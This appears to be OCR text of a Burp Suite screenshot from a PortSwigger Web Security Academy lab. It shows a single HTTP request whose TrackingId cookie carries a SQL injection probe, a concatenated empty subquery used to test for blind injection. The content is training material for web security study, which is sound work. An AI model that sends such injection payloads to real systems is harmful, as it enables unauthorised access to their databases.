 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=jxOzODPWWinASrzg'||(SELECT+'')||' ; session=bZVIaYsglYRPxwlZljZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400d504a49480812711a900d300b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18